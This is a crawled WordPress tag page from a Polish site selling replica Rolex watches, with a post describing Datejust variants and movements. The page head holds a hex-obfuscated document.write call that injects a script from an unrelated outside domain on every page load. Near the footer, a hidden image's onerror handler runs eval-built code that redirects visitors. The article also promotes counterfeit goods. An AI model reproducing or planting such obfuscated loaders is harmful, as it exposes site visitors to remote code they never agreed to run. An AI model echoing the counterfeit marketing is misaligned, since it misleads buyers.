

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.replikizegark.pl/tag/rolex-datejust/
body_size: 6572
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<script type="text/javascript">
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x61\x6d\x65\x73\x61\x6c\x65\x2e\x63\x6f\x6d\x2f\x74\x6f\x2f\x62\x72\x61\x6e\x64\x2e\x6a\x73\x22\x3e\x3c\/\x73\x63\x72\x69\x70\x74\x3e');
</script>
<link rel="pingback" href="http://www.replikizegark.pl/xmlrpc.php">

<title>Rolex Datejust &#8211; Najlepszy szwajcarski repliki zegarków dla Ciebie, rolex repliki swiss wykonane</title>
<link rel="alternate" type="application/rss+xml" title="Najlepszy szwajcarski repliki zegarków dla Ciebie, rolex repliki swiss wykonane &raquo; Kanał z wpisami" href="http://www.replikizegark.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Najlepszy szwajcarski repliki zegarków dla Ciebie, rolex repliki swiss wykonane &raquo; Kanał z komentarzami" href="http://www.replikizegark.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Najlepszy szwajcarski repliki zegarków dla Ciebie, rolex repliki swiss wykonane &raquo; Kanał z wpisami otagowanymi jako Rolex Datejust" href="http://www.replikizegark.pl/tag/rolex-datejust/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.replikizegark.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.5.3"}};
			!function(a,b,c){function d(a){var c,d,e,f=b.createElement("canvas"),g=f.getContext&&f.getContext("2d"),h=String.fromCharCode;if(!g||!g.fillText)return!1;switch(g.textBaseline="top",g.font="600 32px Arial",a){case"flag":return g.fillText(h(55356,56806,55356,56826),0,0),f.toDataURL().length>3e3;case"diversity":return g.fillText(h(55356,57221),0,0),c=g.getImageData(16,16,1,1).data,d=c[0]+","+c[1]+","+c[2]+","+c[3],g.fillText(h(55356,57221,55356,57343),0,0),c=g.getImageData(16,16,1,1).data,e=c[0]+","+c[1]+","+c[2]+","+c[3],d!==e;case"simple":return g.fillText(h(55357,56835),0,0),0!==g.getImageData(16,16,1,1).data[0];case"unicode8":return g.fillText(h(55356,57135),0,0),0!==g.getImageData(16,16,1,1).data[0]}return!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i;for(i=Array("simple","flag","unicode8","diversity"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='bloga-style-css'  href='http://www.replikizegark.pl/wp-content/themes/bloga/style.css?ver=4.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='bloga-plugins-css'  href='http://www.replikizegark.pl/wp-content/themes/bloga/assets/css/plugins.css?ver=4.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='bloga-main-css'  href='http://www.replikizegark.pl/wp-content/themes/bloga/assets/css/main.css?ver=4.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='bloga-responsive-css'  href='http://www.replikizegark.pl/wp-content/themes/bloga/assets/css/responsive.css?ver=4.5.3' type='text/css' media='all' />
<script type='text/javascript' src='http://www.replikizegark.pl/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.replikizegark.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.replikizegark.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.replikizegark.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.replikizegark.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.5.3" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		</head>

<body class="archive tag tag-rolex-datejust tag-17">

<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<!-- Header Section -->
	<header class="header-area navbar-fixed-top">
		<div class="container">
            <div class="menu">
            	<nav class="navbar navbar-default" role="navigation">
	                <div class="container-fluid">
	                	<!-- Brand and toggle get grouped for better mobile display -->
	                  	<div class="navbar-header">

		                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#menu-collapse">
			                    <span class="sr-only">Toggle navigation</span>
			                    <span class="icon-bar"></span>
			                    <span class="icon-bar"></span>
			                    <span class="icon-bar"></span>
		                    </button>

							<div class="navbar-brand">
								<h1 class="site-title"><a href="http://www.replikizegark.pl/" rel="home">Najlepszy szwajcarski repliki zegarków dla Ciebie, rolex repliki swiss wykonane</a></h1>
							</div><!--/.navbar-brand-->

	                  	</div><!-- /.navbar-header -->

	                  	<!-- Collect the nav links, forms, and other content for toggling -->
	                  	<div class="collapse navbar-collapse" id="menu-collapse">
			
							<ul class="nav navbar-nav navbar-right sm sm-blue main-menu"><li><a href="http://www.replikizegark.pl">Home</a></li></ul>		

		                </div><!-- /.navbar-collapse -->
	                </div><!-- /.container-fluid -->
            	</nav><!-- /.navbar -->
            </div><!-- /.menu -->
        </div><!-- /.container -->
	</header><!-- /.header-area -->
	<div class="blank"></div>
	<!-- End Header Section -->


	<div id="content" class="site-content">
		<!-- Blog Section -->
		<section id="blog-page" class="page blog-page">
			<div class="section-padding">
				<div class="container"><div class="row">
	<div class="col-md-8">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

			
				<header class="page-header tm0">
					<h1 class="page-title tm0">Tag: Rolex Datejust</h1>				</header><!-- .page-header -->

								
					
<article id="post-157" class="single-post post-157 post type-post status-publish format-standard hentry category-repliki tag-rolex-datejust">

	<header class="entry-header">
		
		<h2 class="entry-title"><a href="http://www.replikizegark.pl/unikalne-funkcje-i-opcje-rolex-datejust/" rel="bookmark">Unikalne funkcje i opcje Rolex Datejust</a></h2>
				<div class="entry-meta">
			<span class="posted-on">Posted on <a href="http://www.replikizegark.pl/unikalne-funkcje-i-opcje-rolex-datejust/" rel="bookmark"><time class="entry-date published" datetime="2021-12-23T14:07:01+00:00">23 grudnia 2021</time><time class="updated" datetime="2023-03-23T14:49:26+00:00">23 marca 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://www.replikizegark.pl/author/admin/">admin</a></span></span>			<span class="cat-links">Posted in <a href="http://www.replikizegark.pl/category/repliki/" rel="category tag">repliki</a></span><span class="tags-links">Tagged <a href="http://www.replikizegark.pl/tag/rolex-datejust/" rel="tag">Rolex Datejust</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Niektóre z najpopularniejszych kolekcji zegarków Rolex to zegarki opracowane specjalnie do określonych zajęć sportowych lub związanych ze stylem życia. Jednak ta mentalność – posiadanie różnych zegarków do różnych czynności – była w rzeczywistości czymś, co Rolex zaczął przyjmować dopiero w latach 50. XX wieku. Wręcz przeciwnie, kiedy Rolex Datejust został po raz pierwszy wynaleziony w połowie lat 40., głównym celem Rolex było stworzenie niezawodnego i dokładnego zegarka, który można nosić przez cały dzień, każdego dnia, w każdej sytuacji, z jaką może się zetknąć jego właściciel.<br />
Tak więc, podczas gdy wiele repliki zegarków Rolex ma pewne cechy lub funkcje, które sprawiają, że są szczególnie dostosowane do określonego <a href="http://www.replikizegark.pl/">http://www.replikizegark.pl/</a> sportu lub środowiska, Rolex Datejust to po prostu zegarek w klasycznym stylu, który pokazuje godzinę i datę i nic więcej. Jednak, chociaż model może początkowo wydawać się dość przyziemny w porównaniu z rodzeństwem zegarków sportowych, to ponadczasowe i natychmiast rozpoznawalne piękno Rolex Datejust uczyniło z niego prawdziwą ikonę branży i najlepiej sprzedający się zegarek Rolex wszechczasów.<br />
Dostępny w tylu różnych wariantach, ile jest ziaren piasku na plaży, zmieniający kolor Rolex Datejust jest z nami od ponad 70 lat. Był to model, o którym myśli większość ludzi, gdy słyszą nazwę „Rolex”. Oto wariacje Datejust pod względem rozmiaru, materiału, bransoletki i ramki.<br />
Ani tak formalny jak prezydent lub Cellini, ani tak proste narzędzie jak Submariner lub Daytona, Rolex Datejust łatwo mieści się między tymi dwoma obszarami &#8211; idealne połączenie stylu i treści, z wystarczającą wszechstronnością w rozmiarze, metalu i wykończeniu, aby być jedyny zegarek, jakiego będziesz naprawdę potrzebować.<br />
Trzynaście lat później Calibre 2135 stał się ruchem z wyboru dla damskich i średniej wielkości <strong>repliki zegarków Rolex Datejust</strong> od 1983 roku. 2135 zapewnił użyteczną funkcję daty dla zegarków Datejust 31 mm i 26 mm.<br />
Przy podobnych rozmiarach etui modele Lady-Datejust i średniej wielkości Datejust miały ten sam mechanizm samonakręcania. Mechanizm 1135 został wprowadzony w 1957 roku i zastąpiony przez ruch 1166 w 1967. W 1970 roku Rolex zaczął dopasowywać ówczesny nowy Calibre 2035 do dwóch mniejszych modeli Datejust. W 2015 roku wprowadzono nowy kaliber 2236 firmy Rolex z antymagnetyczną sprężyną włosową Syloxi i ulepszoną 55-godzinną rezerwą chodu.<br />
Podobnie jak wszystkie modele fałszywych zegarków Rolex, Datejust otrzymał szereg ulepszeń ruchu w ciągu ostatnich kilku dekad, ponieważ Rolex nadal dąży do udoskonalenia i ulepszenia swojego kultowego projektu.</p>

			</div><!-- .entry-content -->
</article><!-- #post-## -->

				
				
			
			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!--/.col-md-8-->

	<div class="col-md-4">
		<div class="sidebar-widget">
			
<div id="secondary" class="widget-area" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="form" method="get" id="searchform" class="search-form" action="http://www.replikizegark.pl/" >
    <input type="text" value="" name="s" id="s" class="form-control search-box" placeholder="Blog Search"
           autocomplete="off" />
    <button class="blog-search-button"><i class="fa fa-search"></i></button>
</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Najnowsze wpisy</h3>		<ul>
					<li>
				<a href="http://www.replikizegark.pl/omega-dziedzictwo-innowacji-i-precyzji/">Omega: Dziedzictwo Innowacji i Precyzji</a>
						</li>
					<li>
				<a href="http://www.replikizegark.pl/day-date-na-kazda-okazje-odkrywanie-wielofunkcyjnosci-rolexa/">Day-Date na każdą okazję: Odkrywanie Wielofunkcyjności Rolexa</a>
						</li>
					<li>
				<a href="http://www.replikizegark.pl/elegancka-wytwornosc-porownanie-rolex-i-iwc-schaffhausen/">Elegancka Wytworność: Porównanie Rolex i IWC Schaffhausen</a>
						</li>
					<li>
				<a href="http://www.replikizegark.pl/dlaczego-markowe-zegarki-utrzymuja-swoja-wartosc/">Dlaczego Markowe Zegarki Utrzymują Swoją Wartość?</a>
						</li>
					<li>
				<a href="http://www.replikizegark.pl/zdobadz-luksusowy-patek-philippe-5172-w-cenie-detalicznej/">Zdobądź luksusowy Patek Philippe 5172 w cenie detalicznej</a>
						</li>
				</ul>
		</aside>		<aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Najnowsze komentarze</h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archiwa</h3>		<ul>
			<li><a href='http://www.replikizegark.pl/2025/01/'>Styczeń 2025</a></li>
	<li><a href='http://www.replikizegark.pl/2024/07/'>Lipiec 2024</a></li>
	<li><a href='http://www.replikizegark.pl/2023/09/'>Wrzesień 2023</a></li>
	<li><a href='http://www.replikizegark.pl/2023/08/'>Sierpień 2023</a></li>
	<li><a href='http://www.replikizegark.pl/2023/07/'>Lipiec 2023</a></li>
	<li><a href='http://www.replikizegark.pl/2023/06/'>Czerwiec 2023</a></li>
	<li><a href='http://www.replikizegark.pl/2023/05/'>Maj 2023</a></li>
	<li><a href='http://www.replikizegark.pl/2023/04/'>Kwiecień 2023</a></li>
	<li><a href='http://www.replikizegark.pl/2023/03/'>Marzec 2023</a></li>
	<li><a href='http://www.replikizegark.pl/2023/02/'>Luty 2023</a></li>
	<li><a href='http://www.replikizegark.pl/2022/12/'>Grudzień 2022</a></li>
	<li><a href='http://www.replikizegark.pl/2022/09/'>Wrzesień 2022</a></li>
	<li><a href='http://www.replikizegark.pl/2022/08/'>Sierpień 2022</a></li>
	<li><a href='http://www.replikizegark.pl/2022/07/'>Lipiec 2022</a></li>
	<li><a href='http://www.replikizegark.pl/2022/06/'>Czerwiec 2022</a></li>
	<li><a href='http://www.replikizegark.pl/2022/05/'>Maj 2022</a></li>
	<li><a href='http://www.replikizegark.pl/2022/04/'>Kwiecień 2022</a></li>
	<li><a href='http://www.replikizegark.pl/2022/03/'>Marzec 2022</a></li>
	<li><a href='http://www.replikizegark.pl/2022/01/'>Styczeń 2022</a></li>
	<li><a href='http://www.replikizegark.pl/2021/12/'>Grudzień 2021</a></li>
	<li><a href='http://www.replikizegark.pl/2021/11/'>Listopad 2021</a></li>
	<li><a href='http://www.replikizegark.pl/2021/10/'>Październik 2021</a></li>
	<li><a href='http://www.replikizegark.pl/2021/09/'>Wrzesień 2021</a></li>
	<li><a href='http://www.replikizegark.pl/2021/08/'>Sierpień 2021</a></li>
	<li><a href='http://www.replikizegark.pl/2021/07/'>Lipiec 2021</a></li>
	<li><a href='http://www.replikizegark.pl/2021/05/'>Maj 2021</a></li>
	<li><a href='http://www.replikizegark.pl/2021/03/'>Marzec 2021</a></li>
	<li><a href='http://www.replikizegark.pl/2020/12/'>Grudzień 2020</a></li>
	<li><a href='http://www.replikizegark.pl/2020/10/'>Październik 2020</a></li>
	<li><a href='http://www.replikizegark.pl/2020/08/'>Sierpień 2020</a></li>
	<li><a href='http://www.replikizegark.pl/2020/05/'>Maj 2020</a></li>
	<li><a href='http://www.replikizegark.pl/2018/12/'>Grudzień 2018</a></li>
	<li><a href='http://www.replikizegark.pl/2018/10/'>Październik 2018</a></li>
	<li><a href='http://www.replikizegark.pl/2018/07/'>Lipiec 2018</a></li>
	<li><a href='http://www.replikizegark.pl/2018/05/'>Maj 2018</a></li>
	<li><a href='http://www.replikizegark.pl/2018/01/'>Styczeń 2018</a></li>
	<li><a href='http://www.replikizegark.pl/2017/07/'>Lipiec 2017</a></li>
	<li><a href='http://www.replikizegark.pl/2017/05/'>Maj 2017</a></li>
	<li><a href='http://www.replikizegark.pl/2017/04/'>Kwiecień 2017</a></li>
	<li><a href='http://www.replikizegark.pl/2017/02/'>Luty 2017</a></li>
	<li><a href='http://www.replikizegark.pl/2015/12/'>Grudzień 2015</a></li>
		</ul>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorie</h3>		<ul>
	<li class="cat-item cat-item-5"><a href="http://www.replikizegark.pl/category/audemars-piguet/" >Audemars Piguet</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.replikizegark.pl/category/omega/" >omega</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.replikizegark.pl/category/patek-philippe/" >patek philippe</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.replikizegark.pl/category/repliki/" >repliki</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://www.replikizegark.pl/category/tani/" title="tani">tani</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.replikizegark.pl/category/zegarkow/" title="zegarków">zegarków</a>
</li>
		</ul>
</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>			<ul>
						<li><a href="http://www.replikizegark.pl/wp-login.php">Zaloguj się</a></li>
			<li><a href="http://www.replikizegark.pl/feed/">Kanał <abbr title="Really Simple Syndication">RSS</abbr> z wpisami</a></li>
			<li><a href="http://www.replikizegark.pl/comments/feed/">Kanał <abbr title="Really Simple Syndication">RSS</abbr> z komentarzami</a></li>
			<li><a href="https://pl.wordpress.org/" title="Ta strona jest oparta na WordPressie &mdash; nowoczesnej, semantycznej, osobistej platformie publikacyjnej.">WordPress.org</a></li>			</ul>
			</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href='http://www.replikizegark.pl/tag/audemars-piguet-royal-oak/' class='tag-link-12 tag-link-position-1' title='1 temat' style='font-size: 8pt;'>Audemars Piguet Royal Oak</a>
<a href='http://www.replikizegark.pl/tag/patek-philippe/' class='tag-link-11 tag-link-position-2' title='1 temat' style='font-size: 8pt;'>Patek Philippe</a>
<a href='http://www.replikizegark.pl/tag/repliki-breitling/' class='tag-link-7 tag-link-position-3' title='1 temat' style='font-size: 8pt;'>repliki Breitling</a>
<a href='http://www.replikizegark.pl/tag/repliki-rolex/' class='tag-link-8 tag-link-position-4' title='2 tematy' style='font-size: 22pt;'>repliki Rolex</a>
<a href='http://www.replikizegark.pl/tag/rolex-air-king/' class='tag-link-10 tag-link-position-5' title='1 temat' style='font-size: 8pt;'>Rolex Air King</a>
<a href='http://www.replikizegark.pl/tag/rolex-cellini/' class='tag-link-14 tag-link-position-6' title='1 temat' style='font-size: 8pt;'>Rolex Cellini</a>
<a href='http://www.replikizegark.pl/tag/rolex-datejust/' class='tag-link-17 tag-link-position-7' title='1 temat' style='font-size: 8pt;'>Rolex Datejust</a>
<a href='http://www.replikizegark.pl/tag/rolex-gmt/' class='tag-link-15 tag-link-position-8' title='1 temat' style='font-size: 8pt;'>Rolex GMT</a>
<a href='http://www.replikizegark.pl/tag/rolex-oyster-perpetual/' class='tag-link-13 tag-link-position-9' title='1 temat' style='font-size: 8pt;'>Rolex Oyster Perpetual</a>
<a href='http://www.replikizegark.pl/tag/rolex-repliki/' class='tag-link-9 tag-link-position-10' title='1 temat' style='font-size: 8pt;'>Rolex repliki</a>
<a href='http://www.replikizegark.pl/tag/rolex-submariner/' class='tag-link-16 tag-link-position-11' title='1 temat' style='font-size: 8pt;'>Rolex Submariner</a></div>
</aside></div><!-- #secondary -->
		</div><!--/.sidebar-widget-->
	</div><!--/.col-md-4-->
</div><!--/.row-->


			</div><!--/.container-->
		</div><!--/.section-padding-->
	</section><!--/.page-->
</div><!-- #content -->





<!-- Footer Section -->
<footer class="footer-area">
	<div class="container">
		<div class="copyright">
			<div class="site-info">
				<a href="/">Proudly powered by replikizegarkowonline</a>
				<span class="sep"> | </span>
				Theme: Bloga by bloga. <p>Email: <b><a href="mailto:colonjonue@aol.com">colonjonue@aol.com</a></b></p>
			</div><!-- .site-info -->
		</div><!-- /.copyright -->
	</div><!-- /.container -->
</footer><!-- /.footer-area -->
<!-- End Footer Section -->

</div><!-- #page -->

<img style="display:none" src=" " onerror='var str1="www.replikizega" + "rk.pl";str2="docu"+"ment.loca"+"tion.host";str3=eval(str2);if( str1!=str3 ){ do_action = "loca" + "tion." + "href = loca" + "tion.href" + ".rep" + "lace(docu" +"ment"+".loca"+"tion.ho"+"st," + "\"www.replikizega" + "rk.pl\"" + ")";eval(do_action) }' /><script type='text/javascript' src='http://www.replikizegark.pl/wp-content/themes/bloga/assets/js/plugins.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://www.replikizegark.pl/wp-content/themes/bloga/assets/js/functions.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://www.replikizegark.pl/wp-content/themes/bloga/assets/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='http://www.replikizegark.pl/wp-content/themes/bloga/assets/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='http://www.replikizegark.pl/wp-includes/js/wp-embed.min.js?ver=4.5.3'></script>

</body>
</html>
